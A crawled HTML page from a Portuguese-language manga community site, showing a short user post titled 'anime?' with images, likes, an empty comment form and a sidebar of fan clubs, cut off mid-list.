

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://br.niadd.com/statuses/1057363.html
body_size: 12933
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>anime? - Niadd</TITLE>
    <META content="anime?, Niadd - Seus Comentários sobre Series, Scanlator e Últimas Manga Release Resource" name=Keywords>
    <META content="anime? Read Free Manga Online, anime? Manga, anime? Inglês Manga, Niadd - Seus Comentários sobre Series, Scanlator e Últimas Manga Release Resource" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Atualizamos as funções relacionadas ao 'Upload Chapter'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Anime?">
    <meta property="og:description" content="anime?">
        <meta property="og:image" content="https://br.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Anime?">
    <meta property="fb:description" content="anime?">
        <meta property="fb:image" content="https://br.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://br.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://br.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://br.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://br.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://br.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://br.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='br';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/comment.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/post/detail.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://br.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Upload de mangá">Upload de mangá</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://br.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Conta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://br.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Conta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://br.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Assinar em</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://br.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante de livros</div></a>
                    <a href="https://br.niadd.com/account/history.html">  <div class="nav-subitem">História</div></a>
                    <a href="https://br.niadd.com/logout.html">  <div class="nav-subitem">Sair</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimas lançamentos"><div class="nav-title ">Últimas lançamentos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://br.niadd.com/category/" title="Diretório Manga"><div class="nav-title ">Diretório Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoje atualizado"><div class="nav-title ">Hoje</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglês<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Busca Avançada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Conta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Assinar em"> <div class="nav-side-item for-mobile-none" title="Assinar em"> <div class="" to_do="login">Assinar em</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Alterar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="br"></div>
                    </div>
                </td>
                <td>
                    <a href="https://br.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Upload de mangá">Upload de mangá</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Conta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">História</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante de livros</li></a>
            <a href="https://br.niadd.com/logout.html">  <li class="nav-user-item">Sair</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artigo" option_group_name="search_nav_form" >Artigo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Postar" option_group_name="search_nav_form" >Postar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Clube" option_group_name="search_nav_form" >Clube</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Pesquisa...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://br.niadd.com/search/?type=high" title="Busca Avançada"><div class="adv-search-open-btn pointer-cursor hover-underline">Busca Avançada >></div></a>
    </div>
</div></div><div class="main-content font-zero">
    <div class="main-part">
         <!--普通动态-->
        <div class="post-detail-main">
    <!--文章区-->
    <!--作者信息-->
    <div class="post-author-info" itemtype="http://schema.org/Person">
        <table>
            <tr>
                <td>
                    <!--作者头像-->
                    <div class="author-pic-box ">
                        <img src="https://avatar.yx247.com/cover/58/58/5807162.png" onerror="this.src='/files/images/avatar.jpg'" title="Kimberly Naomi Mancilla Andrade"/></a>
                    </div>
                </td>
                <td>
                    <div class="author-name" itemprop="author" itemscope="" itemtype="http://schema.org/Person" >
                        <a class="hover-underline" href="/user/5807162.html" title="Kimberly Naomi Mancilla Andrade"  itemprop="url"><span itemprop="name">Kimberly Naomi Mancilla Andrade</span></a>
                        <!--关注-->
                                                <!--不是自己 可以关注-->
                        <span class="follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="5807162" cb_name="rewrite_text" title="Siga ele (ela)">
                            Segue                        </span>
                                            </div>
                    <div class="publish-time">Aug 11, 2021</div>
                </td>
            </tr>
        </table>
    </div>

    <script src="/files/js/ad_local.js?v=178"></script>

    <!--文章正文-->
    <div class="post-words">anime?</div>
    <div class="post-files zoomin-files  post-img-five  font-zero">
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/252/41/3462140_5807162_1628698089.png" zoomin_url="https://fimg.yx247.com/feed/252/41/3462140_5807162_1628698089.png" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/253/41/3462141_5807162_1628698089.png" zoomin_url="https://fimg.yx247.com/feed/253/41/3462141_5807162_1628698089.png" zoomin_idx="2" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/254/41/3462142_5807162_1628698089.png" zoomin_url="https://fimg.yx247.com/feed/254/41/3462142_5807162_1628698089.png" zoomin_idx="3" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/255/41/3462143_5807162_1628698089.png" zoomin_url="https://fimg.yx247.com/feed/255/41/3462143_5807162_1628698089.png" zoomin_idx="4" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/0/41/3462144_5807162_1628698089.png" zoomin_url="https://fimg.yx247.com/feed/0/41/3462144_5807162_1628698089.png" zoomin_idx="5" onerror="this.src='/files/images/def_logo.svg'"/></div>
            </div>
    <!--操作条-->
    <div class="post-doing-bar font-zero clear-float">
        <div class="doing-item" title="Vistas"><span class="ifont-eye"></span><span class="doing-label">Vistas</span> 4798</div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1057363" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">1</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Gostar" feed_id="1057363" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">13</span></div>
        <div class="doing-item pointer-cursor model-trigger" target_name="3add_share" title="Compartilhar"><span class="ifont-share"></span><span class="doing-label">Compartilhar</span></div>

        <!--其他-->
        <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1057363"><span class="ifont-dotmenu"></span></div>
        <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1057363">
                        <!--不是自己 可以转发|举报-->
            <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" feed_id="1057363" user_id="5807162" user_name="Kimberly Naomi Mancilla Andrade">Transmite</div>
            <div class="post-dot-menu-item model-trigger post-report-trigger" title="Relatório" model_target_name="report_post" user_id="5807162" feed_id="1057363">Relatório</div>
                    </div>
    </div>

    <!--点赞列表-->
    <!--点赞列表-->
<div class="asset-like-zone">
    <div class="asset-like-title">Gosto disso:</div>
    <div class="asset-like-list font-zero">
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/6836978.html">
                <img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Yalawolf"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/6198631.html">
                <img src="https://avatar.yx247.com/cover/202111/MTYzNjczNDk0NF8zNjU=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Celia Corbalan"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/5969314.html">
                <img src="https://avatar.yx247.com/cover/202109/MTYzMDYxNDgxMl83MDE=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Roqia Mohamed Al Saeed"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/6147393.html">
                <img src="https://avatar.yx247.com/cover/65/1/6147393.png" onerror="this.src='/files/images/def_logo.svg'" alt="OWASSA Benie"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/6004046.html">
                <img src="https://avatar.yx247.com/cover/202109/MTYzMTQ3MTY2N18xOTc=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="bug ar"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/5996664.html">
                <img src="https://avatar.yx247.com/cover/120/56/5996664.png" onerror="this.src='/files/images/def_logo.svg'" alt="&deg;Mitsuri&deg;"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/5832485.html">
                <img src="https://avatar.yx247.com/cover/202107/MTYyNzMwODQ1Ml81OTM=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Ymir Reiss87226"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/2557316.html">
                <img src="https://avatar.yx247.com/cover/4/4/2557316.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="NyaSyka"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/5651823.html">
                <img src="https://avatar.yx247.com/cover/111/47/5651823.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="karma113"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://br.niadd.com/user/5442649.html">
                <img src="https://avatar.yx247.com/cover/89/25/5442649.png" onerror="this.src='/files/images/def_logo.svg'" alt="꧁☯︎𝔑𝔦𝔠𝔬𝔩𝔩𝔢☯︎꧂"/>
            </a>
        </div>
                        <div class="asset-like-more">13</div>
            </div>
</div>
    <script src="/files/js/ad_local.js?v=178"></script>

</div>                <!--捐赠区-->
        <!--捐赠区-->
<div class="donate-zone clear-float">
    <div class="d-user-info">
        <table>
            <tr>
                <td><div class="d-user-cover "><a href="https://br.niadd.com/user/5807162.html"><img src="https://avatar.yx247.com/cover/58/58/5807162.png" onerror="this.src='/files/images/def_logo.svg'"/></a></div></td>
                <td>
                    <div class="d-user-name"><a href="https://br.niadd.com/user/5807162.html" title="Kimberly Naomi Mancilla Andrade">Kimberly Naomi Mancilla Andrade</a></div>
                    <div style="display: none !important;" class="d-user-follower"><span class="d-user-follower-item">Seguidores</span> | <span class="d-user-follower-item">Segue</span></div>
                </td>
            </tr>
        </table>
    </div>
    <div class="d-user-btn font-zero">
        <!--不是自己 可以关注-->
                <div class="d-user-btn-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="" uid="5807162" cb_name="rewrite_text" title="Siga ele (ela)">
            Segue        </div>
                <div class="d-user-btn-item donate-user-btn pointer-cursor  no-donate " title="Doar" model_target_name="donate_uploader"><span class="ifont-donate"></span>Doar</div>
    </div>
</div>
        <!--评论区-->
        <div class="comment-zone" id="comment-zone">
            <!--标题-->
            <div class="comment-zone-title">Comente</div>

            <!--评论输入-->
            <!--通用评论输入-->

<div class="cmt-cmt1-enterbox">
    <div class="cmt-enter-self-portrait ">
        <img src="" onerror="this.src='/files/images/avatar.jpg'"/>
    </div>

    <!--输入-->
    <form class="cmt1-form cmt-form" id="addComForm" method="post" enctype="multipart/form-data" name="cmt1-form" action="#" onsubmit="return false;">
        <!--文字-->
        <div class="cmt-text-box">
            <div class="reply-to-name"></div>
            <textarea placeholder="Diga algo..." id="input-cmt1-content" name="content" id="comContent" required style="resize: none;"></textarea>
            <!--图片预览-->
            <div class="cmt1-preview cmt-preview font-zero">
                <div class="cmt1-preview-box cmt-preview-box">
                    <img class="cmt1-preview-pic cmt-preview-pic"/>
                </div>
                <div class="cmt1-del-pic cmt-del-pic pointer-cursor" title="Excluir"><span class="ifont-photo-delete"></span></div>
            </div>
        </div>

        <div class="reply-msg" style="display: none;">
            <input type="hidden" name="cmt_id" value="0"/>
            <input type="hidden" name="feed_id" value="1057363"/> <!--书id-->
                    </div>

        <!--操作条-->
        <div class="doing-bar clear-float font-zero">
            <div class="float-left adding-attachment">
                <span class="ifont-picture-solid add-cmt-pic-box"><input class="add-cmt1-pic add-cmt-pic" type="file" name="cmt_pic" id="commentPicFile" accept=".png, .jpg, .jpeg, .gif"/></span>
                <span class="ifont-emotion dbclick-no-select toggle-downbox-trigger pointer-cursor" toggle_target_name="cmt1_emoji" title="Emoji"></span>
                <div class="cmt1-emoji dbclick-no-select font-zero" toggle_name="cmt1_emoji">
                    <div class="cmt1-emoji-title">Emoji</div>
                    <div class="cmt1-emoji-close ifont-cross pointer-cursor" title="Perto"></div>
                    <div class="cmt1-emoji-box"><span class="pointer-cursor emoji-item" title="">😀</span>
<span class="pointer-cursor emoji-item" title="">😁</span>
<span class="pointer-cursor emoji-item" title="">😂</span>
<span class="pointer-cursor emoji-item" title="">😄</span>
<span class="pointer-cursor emoji-item" title="">😆</span>
<span class="pointer-cursor emoji-item" title="">😉</span>
<span class="pointer-cursor emoji-item" title="">😊</span>
<span class="pointer-cursor emoji-item" title="">😋</span>
<span class="pointer-cursor emoji-item" title="">😎</span>
<span class="pointer-cursor emoji-item" title="">😍</span>
<span class="pointer-cursor emoji-item" title="">😘</span>
<span class="pointer-cursor emoji-item" title="">🙂</span>
<span class="pointer-cursor emoji-item" title="">😐</span>
<span class="pointer-cursor emoji-item" title="">😏</span>
<span class="pointer-cursor emoji-item" title="">😣</span>
<span class="pointer-cursor emoji-item" title="">😯</span>
<span class="pointer-cursor emoji-item" title="">😪</span>
<span class="pointer-cursor emoji-item" title="">😫</span>
<span class="pointer-cursor emoji-item" title="">😌</span>
<span class="pointer-cursor emoji-item" title="">😜</span>
<span class="pointer-cursor emoji-item" title="">😒</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">😖</span>
<span class="pointer-cursor emoji-item" title="">😤</span>
<span class="pointer-cursor emoji-item" title="">😭</span>
<span class="pointer-cursor emoji-item" title="">😱</span>
<span class="pointer-cursor emoji-item" title="">😳</span>
<span class="pointer-cursor emoji-item" title="">😵</span>
<span class="pointer-cursor emoji-item" title="">😠</span>
<span class="pointer-cursor emoji-item" title="">🤔</span>
<span class="pointer-cursor emoji-item" title="">🤐</span>
<span class="pointer-cursor emoji-item" title="">😴</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">🤑</span>
<span class="pointer-cursor emoji-item" title="">🤗</span>
<span class="pointer-cursor emoji-item" title="">👻</span>
<span class="pointer-cursor emoji-item" title="">💩</span>
<span class="pointer-cursor emoji-item" title="">🙈</span>
<span class="pointer-cursor emoji-item" title="">🙉</span>
<span class="pointer-cursor emoji-item" title="">🙊</span>
<span class="pointer-cursor emoji-item" title="">💪</span>
<span class="pointer-cursor emoji-item" title="">👈</span>
<span class="pointer-cursor emoji-item" title="">👉</span>
<span class="pointer-cursor emoji-item" title="">👆</span>
<span class="pointer-cursor emoji-item" title="">👇</span>
<span class="pointer-cursor emoji-item" title="">🖐</span>
<span class="pointer-cursor emoji-item" title="">👌</span>
<span class="pointer-cursor emoji-item" title="">👏</span>
<span class="pointer-cursor emoji-item" title="">🙏</span>
<span class="pointer-cursor emoji-item" title="">🤝</span>
<span class="pointer-cursor emoji-item" title="">👂</span>
<span class="pointer-cursor emoji-item" title="">👃</span>
<span class="pointer-cursor emoji-item" title="">👀</span>
<span class="pointer-cursor emoji-item" title="">👅</span>
<span class="pointer-cursor emoji-item" title="">👄</span>
<span class="pointer-cursor emoji-item" title="">💋</span>
<span class="pointer-cursor emoji-item" title="">💘</span>
<span class="pointer-cursor emoji-item" title="">💖</span>
<span class="pointer-cursor emoji-item" title="">💗</span>
<span class="pointer-cursor emoji-item" title="">💔</span>
<span class="pointer-cursor emoji-item" title="">❤</span>
<span class="pointer-cursor emoji-item" title="">💤</span>
<span class="pointer-cursor emoji-item" title="">💢</span></div>
                </div>
            </div>
            <button class="float-right cmt1-post pointer-cursor" asset_id="1057363" sub_asset_id="" type="button">Comente</button>
        </div>
    </form>
</div>
            <!--评论列表-->
            <div class="article-cmt-list cmt-list">
                
                            </div>
        </div>
    </div>
    <div class="side-part">
        <div class="posts-side">
    <!--话题推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Hot Club</div>
        <ul class="posts-side-list">
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1004621.html" title="AnimeClub">
                                <img src="https://fimg.yx247.com/topic/201901/a00be8033eeeadeace151e9f51b25ce1.png" alt="AnimeClub" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1004621.html" title="AnimeClub">
                                <div class="side-club-name hover-underline">AnimeClub</div>
                            </a>
                            <div class="side-club-follow">Seguidores 2137</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1005508.html" title="siganme">
                                <img src="https://fimg.yx247.com/topic/202012/6a646122c8cbf894f8ada85eea186f53.png" alt="siganme" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1005508.html" title="siganme">
                                <div class="side-club-name hover-underline">siganme</div>
                            </a>
                            <div class="side-club-follow">Seguidores 5</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1005335.html" title="the promised Neverland emma x ray">
                                <img src="https://fimg.yx247.com/topic/202011/3dabd674ca5cc436d44943485226f3a8.png" alt="the promised Neverland emma x ray" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1005335.html" title="the promised Neverland emma x ray">
                                <div class="side-club-name hover-underline">the promised Neverland emma x ray</div>
                            </a>
                            <div class="side-club-follow">Seguidores 19</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1004631.html" title="Memes">
                                <img src="https://fimg.yx247.com/topic/201901/a3071eebca6aafb71ea278c1b1f01897.png" alt="Memes" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1004631.html" title="Memes">
                                <div class="side-club-name hover-underline">Memes</div>
                            </a>
                            <div class="side-club-follow">Seguidores 553</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1006265.html" title="say I love you">
